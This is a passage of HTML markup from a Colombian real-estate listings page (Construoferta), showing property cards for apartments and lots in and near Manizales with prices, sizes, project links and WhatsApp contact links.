				<div class="elementor-element elementor-element-e8b000c elementor-widget__width-initial premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e8b000c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://web.whatsapp.com/send?phone=+573046002325&text=Hola,+estoy+interesado+en+obtener+más+información+sobre+el+proyecto+que+encontré+en+la+web+de+Construoferta:+CALAMAR PARQUE RESIDENCIAL" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fab fa-whatsapp" aria-hidden="true"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14260" data-post-id="14260"  ><style type="text/css">.jet-listing-dynamic-post-14260 .elementor-element.elementor-element-3d46a95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14260 .elementor-element.elementor-element-3d46a95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://construoferta.co/wp-content/uploads/2025/04/saman1.png");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="314" class="elementor elementor-314" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b5fed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b5fed7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f5b601&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d46a95" data-id="3d46a95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc82302 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="fc82302" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__link">Apartamento</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38ef102" data-id="38ef102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5fc8c3 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="a5fc8c3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >ENTRE ROBLES Y CIPRES DE BELLA SUIZA</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae1631 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="1ae1631" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://construoferta.co/propiedades/saman-de-bella-suiza/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">SAMAN DE BELLA SUIZA</span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-695e8d0 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="695e8d0" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><a href="https://construoferta.co/municipio/manizales/" class="jet-listing-dynamic-terms__link">Manizales</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f11206 elementor-widget__width-auto premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5f11206" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Desde $306,000,000</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6530f7 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d6530f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" ></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b6abf88 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6abf88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path d="M23.961 16.171C23.998 16.072 24.011 15.963 23.977 15.853L22 9.428V3.50005C22 2.12206 20.879 1.00006 19.5 1.00006H4.5C3.12098 1.00006 2.00002 2.12206 2.00002 3.50005V9.42804L0.0230156 15.853C-0.0109688 15.962 0.00201563 16.071 0.039 16.171C0.015 16.277 0 16.386 0 16.5V20.5V22.5C0 22.776 0.224016 23 0.500016 23H2.50003C2.77598 23 3 22.776 3 22.5V21H21V22.5C21 22.776 21.224 23 21.5 23H23.5C23.776 23 24 22.776 24 22.5V20.5V16.5C24 16.386 23.985 16.277 23.961 16.171ZM3 3.50005C3 2.67303 3.67298 2.00005 4.5 2.00005H19.5C20.327 2.00005 21 2.67303 21 3.50005V9.00003H19.641L19.175 7.13604C19.007 6.46704 18.408 6.00003 17.719 6.00003H14.5C13.673 6.00003 13 6.67301 13 7.50003V9.00003H11V7.50101C11 6.674 10.327 6.00101 9.49997 6.00101H6.28097C5.59195 6.00101 4.99298 6.46901 4.82498 7.13703L4.359 9.00003H3V3.50005ZM18.614 9.80801C18.518 9.93003 18.374 10 18.219 10H14.5C14.225 10 14 9.776 14 9.5V7.50003C14 7.22403 14.225 7.00001 14.5 7.00001H17.72C17.95 7.00001 18.149 7.15503 18.205 7.37801L18.705 9.37803C18.743 9.52901 18.71 9.68501 18.614 9.80801ZM10.001 7.50003V9.49503C10.001 9.49704 10 9.49803 10 9.50004C10 9.50103 10 9.50206 10 9.50206C9.99905 9.77708 9.77503 10.0001 9.50105 10.0001H5.78203C5.62603 10.0001 5.48302 9.93008 5.38702 9.80806C5.29102 9.68506 5.25802 9.52808 5.29603 9.37808L5.79605 7.37806C5.85206 7.15606 6.05105 7.00006 6.28205 7.00006H9.50105C9.77602 7.00001 10.001 7.22403 10.001 7.50003ZM2.86898 10H4.374C4.42702 10.15 4.49602 10.294 4.59698 10.424C4.88498 10.79 5.316 11 5.781 11H9.50002C10.151 11 10.701 10.58 10.908 10H13.092C13.299 10.581 13.849 11 14.5 11H18.219C18.684 11 19.114 10.79 19.402 10.424C19.503 10.295 19.572 10.15 19.625 10H21.131L22.675 15.018C22.617 15.011 22.56 15 22.5 15H1.5C1.44 15 1.383 15.011 1.326 15.018L2.86898 10ZM2.00002 22H0.999984V21H1.99997V22H2.00002ZM23 22H22V21H23V22ZM23 20H0.999984V16.5C0.999984 16.224 1.22498 16 1.5 16H22.5C22.775 16 23 16.224 23 16.5V20Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 1 Alcobas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle; margin-bottom: 0.29em;"><path d="M22.5 11H22V3.00002C22 1.897 21.103 1 20 1C18.8969 1 18 1.89695 18 2.99903L17.999 3.50003C17.9985 3.77641 18.2217 4.00052 18.498 4.00103C18.7744 4.00103 18.9985 3.77791 18.999 3.502L19 3.00006C19 2.44881 19.4487 2.00008 20 2.00008C20.5512 2.00008 21 2.44872 21 3.00002V11H1.5C0.672844 11 0 11.6729 0 12.5C0 13.151 0.41925 13.7008 0.999984 13.9079V15.5C0.999984 17.7951 2.19877 19.8115 3.99998 20.9685V23.5C3.99998 23.7764 4.22363 24 4.5 24H5.49998C5.68945 24 5.86228 23.8931 5.94727 23.7236L6.82683 21.9649C7.04822 21.9878 7.2727 22 7.5 22H16.5C16.7273 22 16.9518 21.9878 17.1732 21.9649L18.0527 23.7236C18.1377 23.8931 18.3105 24 18.5 24H19.5C19.7764 24 20 23.7764 20 23.5V20.9684C21.8012 19.8115 23 17.795 23 15.5V13.9079C23.5807 13.7008 24 13.151 24 12.5C24 11.6729 23.3272 11 22.5 11ZM6 12H11V16.9097L6 16.0767V12ZM0.999984 12.5C0.999984 12.2241 1.22414 12 1.5 12H5.00002V13H1.5C1.22414 13 0.999984 12.7759 0.999984 12.5ZM5.19094 23H5.00002V21.4985C5.26013 21.6073 5.53097 21.6938 5.80683 21.7685L5.19094 23ZM19 23H18.8091L18.1932 21.7685C18.469 21.6939 18.7399 21.6073 19 21.4985V23ZM22 15.5C22 18.5327 19.5327 21 16.5 21H7.5C4.46728 21 2.00002 18.5327 2.00002 15.5V14H5.00002V16.5C5.00002 16.7446 5.17678 16.9531 5.418 16.9932L11.418 17.9932C11.4453 17.9976 11.4727 18 11.5 18C11.6177 18 11.7324 17.9585 11.8233 17.8814C11.9356 17.7866 12 17.647 12 17.5V14H22L22 15.5ZM22.5 13H12V12H22.5C22.7759 12 23 12.2241 23 12.5C23 12.7759 22.7759 13 22.5 13Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 2 Baños</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 5.7V1.5H5.7V5.7H1.5ZM0 1C0 0.447715 0.447715 0 1 0H6.2C6.75228 0 7.2 0.447715 7.2 1V6.2C7.2 6.75228 6.75228 7.2 6.2 7.2H4.35V16.8H6.2C6.75228 16.8 7.2 17.2477 7.2 17.8V23C7.2 23.5523 6.75228 24 6.2 24H1C0.447715 24 0 23.5523 0 23V17.8C0 17.2477 0.447715 16.8 1 16.8H2.85V7.2H1C0.447715 7.2 0 6.75228 0 6.2V1ZM18.3 1.5H22.5V5.7H18.3V1.5ZM16.8 1C16.8 0.447715 17.2477 0 17.8 0H23C23.5523 0 24 0.447715 24 1V6.2C24 6.75228 23.5523 7.2 23 7.2H21.15V16.8H23C23.5523 16.8 24 17.2477 24 17.8V23C24 23.5523 23.5523 24 23 24H17.8C17.2477 24 16.8 23.5523 16.8 23V21.15H7.2V19.65H16.8V17.8C16.8 17.2477 17.2477 16.8 17.8 16.8H19.65V7.2H17.8C17.2477 7.2 16.8 6.75228 16.8 6.2V4.35L7.2 4.35V2.85L16.8 2.85V1ZM22.5 18.3H18.3V22.5H22.5V18.3ZM1.5 22.5V18.3H5.7V22.5H1.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 43mts2</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154a166 elementor-widget__width-initial elementor-widget elementor-widget-jet-button" data-id="154a166" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://construoferta.co/propiedades/saman-de-bella-suiza/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b000c elementor-widget__width-initial premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e8b000c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://web.whatsapp.com/send?phone=+573046002325&text=Hola,+estoy+interesado+en+obtener+más+información+sobre+el+proyecto+que+encontré+en+la+web+de+Construoferta:+SAMAN DE BELLA SUIZA" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fab fa-whatsapp" aria-hidden="true"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14258" data-post-id="14258"  ><style type="text/css">.jet-listing-dynamic-post-14258 .elementor-element.elementor-element-3d46a95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14258 .elementor-element.elementor-element-3d46a95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://construoferta.co/wp-content/uploads/2024/11/4-Casa-vista-principal-La-Trinidad-1.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="314" class="elementor elementor-314" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b5fed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b5fed7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f5b601&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d46a95" data-id="3d46a95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc82302 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="fc82302" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__link">Lote</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38ef102" data-id="38ef102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5fc8c3 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="a5fc8c3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >KILOMETRO 15</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae1631 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="1ae1631" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://construoferta.co/propiedades/la-trinidad/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">LA TRINIDAD</span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-695e8d0 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="695e8d0" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><a href="https://construoferta.co/municipio/manizales/" class="jet-listing-dynamic-terms__link">Manizales</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f11206 elementor-widget__width-auto premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5f11206" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Desde $435,000,000</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6530f7 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d6530f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Los lotes cuentan con una ubicación estratégica: Vereda La Trinidad, a 15 minutos de Manizales, sin pago de peaje, 15.</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b6abf88 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6abf88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path d="M23.961 16.171C23.998 16.072 24.011 15.963 23.977 15.853L22 9.428V3.50005C22 2.12206 20.879 1.00006 19.5 1.00006H4.5C3.12098 1.00006 2.00002 2.12206 2.00002 3.50005V9.42804L0.0230156 15.853C-0.0109688 15.962 0.00201563 16.071 0.039 16.171C0.015 16.277 0 16.386 0 16.5V20.5V22.5C0 22.776 0.224016 23 0.500016 23H2.50003C2.77598 23 3 22.776 3 22.5V21H21V22.5C21 22.776 21.224 23 21.5 23H23.5C23.776 23 24 22.776 24 22.5V20.5V16.5C24 16.386 23.985 16.277 23.961 16.171ZM3 3.50005C3 2.67303 3.67298 2.00005 4.5 2.00005H19.5C20.327 2.00005 21 2.67303 21 3.50005V9.00003H19.641L19.175 7.13604C19.007 6.46704 18.408 6.00003 17.719 6.00003H14.5C13.673 6.00003 13 6.67301 13 7.50003V9.00003H11V7.50101C11 6.674 10.327 6.00101 9.49997 6.00101H6.28097C5.59195 6.00101 4.99298 6.46901 4.82498 7.13703L4.359 9.00003H3V3.50005ZM18.614 9.80801C18.518 9.93003 18.374 10 18.219 10H14.5C14.225 10 14 9.776 14 9.5V7.50003C14 7.22403 14.225 7.00001 14.5 7.00001H17.72C17.95 7.00001 18.149 7.15503 18.205 7.37801L18.705 9.37803C18.743 9.52901 18.71 9.68501 18.614 9.80801ZM10.001 7.50003V9.49503C10.001 9.49704 10 9.49803 10 9.50004C10 9.50103 10 9.50206 10 9.50206C9.99905 9.77708 9.77503 10.0001 9.50105 10.0001H5.78203C5.62603 10.0001 5.48302 9.93008 5.38702 9.80806C5.29102 9.68506 5.25802 9.52808 5.29603 9.37808L5.79605 7.37806C5.85206 7.15606 6.05105 7.00006 6.28205 7.00006H9.50105C9.77602 7.00001 10.001 7.22403 10.001 7.50003ZM2.86898 10H4.374C4.42702 10.15 4.49602 10.294 4.59698 10.424C4.88498 10.79 5.316 11 5.781 11H9.50002C10.151 11 10.701 10.58 10.908 10H13.092C13.299 10.581 13.849 11 14.5 11H18.219C18.684 11 19.114 10.79 19.402 10.424C19.503 10.295 19.572 10.15 19.625 10H21.131L22.675 15.018C22.617 15.011 22.56 15 22.5 15H1.5C1.44 15 1.383 15.011 1.326 15.018L2.86898 10ZM2.00002 22H0.999984V21H1.99997V22H2.00002ZM23 22H22V21H23V22ZM23 20H0.999984V16.5C0.999984 16.224 1.22498 16 1.5 16H22.5C22.775 16 23 16.224 23 16.5V20Z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle; margin-bottom: 0.29em;"><path d="M22.5 11H22V3.00002C22 1.897 21.103 1 20 1C18.8969 1 18 1.89695 18 2.99903L17.999 3.50003C17.9985 3.77641 18.2217 4.00052 18.498 4.00103C18.7744 4.00103 18.9985 3.77791 18.999 3.502L19 3.00006C19 2.44881 19.4487 2.00008 20 2.00008C20.5512 2.00008 21 2.44872 21 3.00002V11H1.5C0.672844 11 0 11.6729 0 12.5C0 13.151 0.41925 13.7008 0.999984 13.9079V15.5C0.999984 17.7951 2.19877 19.8115 3.99998 20.9685V23.5C3.99998 23.7764 4.22363 24 4.5 24H5.49998C5.68945 24 5.86228 23.8931 5.94727 23.7236L6.82683 21.9649C7.04822 21.9878 7.2727 22 7.5 22H16.5C16.7273 22 16.9518 21.9878 17.1732 21.9649L18.0527 23.7236C18.1377 23.8931 18.3105 24 18.5 24H19.5C19.7764 24 20 23.7764 20 23.5V20.9684C21.8012 19.8115 23 17.795 23 15.5V13.9079C23.5807 13.7008 24 13.151 24 12.5C24 11.6729 23.3272 11 22.5 11ZM6 12H11V16.9097L6 16.0767V12ZM0.999984 12.5C0.999984 12.2241 1.22414 12 1.5 12H5.00002V13H1.5C1.22414 13 0.999984 12.7759 0.999984 12.5ZM5.19094 23H5.00002V21.4985C5.26013 21.6073 5.53097 21.6938 5.80683 21.7685L5.19094 23ZM19 23H18.8091L18.1932 21.7685C18.469 21.6939 18.7399 21.6073 19 21.4985V23ZM22 15.5C22 18.5327 19.5327 21 16.5 21H7.5C4.46728 21 2.00002 18.5327 2.00002 15.5V14H5.00002V16.5C5.00002 16.7446 5.17678 16.9531 5.418 16.9932L11.418 17.9932C11.4453 17.9976 11.4727 18 11.5 18C11.6177 18 11.7324 17.9585 11.8233 17.8814C11.9356 17.7866 12 17.647 12 17.5V14H22L22 15.5ZM22.5 13H12V12H22.5C22.7759 12 23 12.2241 23 12.5C23 12.7759 22.7759 13 22.5 13Z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 5.7V1.5H5.7V5.7H1.5ZM0 1C0 0.447715 0.447715 0 1 0H6.2C6.75228 0 7.2 0.447715 7.2 1V6.2C7.2 6.75228 6.75228 7.2 6.2 7.2H4.35V16.8H6.2C6.75228 16.8 7.2 17.2477 7.2 17.8V23C7.2 23.5523 6.75228 24 6.2 24H1C0.447715 24 0 23.5523 0 23V17.8C0 17.2477 0.447715 16.8 1 16.8H2.85V7.2H1C0.447715 7.2 0 6.75228 0 6.2V1ZM18.3 1.5H22.5V5.7H18.3V1.5ZM16.8 1C16.8 0.447715 17.2477 0 17.8 0H23C23.5523 0 24 0.447715 24 1V6.2C24 6.75228 23.5523 7.2 23 7.2H21.15V16.8H23C23.5523 16.8 24 17.2477 24 17.8V23C24 23.5523 23.5523 24 23 24H17.8C17.2477 24 16.8 23.5523 16.8 23V21.15H7.2V19.65H16.8V17.8C16.8 17.2477 17.2477 16.8 17.8 16.8H19.65V7.2H17.8C17.2477 7.2 16.8 6.75228 16.8 6.2V4.35L7.2 4.35V2.85L16.8 2.85V1ZM22.5 18.3H18.3V22.5H22.5V18.3ZM1.5 22.5V18.3H5.7V22.5H1.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 1200mts2</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154a166 elementor-widget__width-initial elementor-widget elementor-widget-jet-button" data-id="154a166" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://construoferta.co/propiedades/la-trinidad/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b000c elementor-widget__width-initial premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e8b000c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://web.whatsapp.com/send?phone=+573046002325&text=Hola,+estoy+interesado+en+obtener+más+información+sobre+el+proyecto+que+encontré+en+la+web+de+Construoferta:+LA TRINIDAD" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fab fa-whatsapp" aria-hidden="true"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
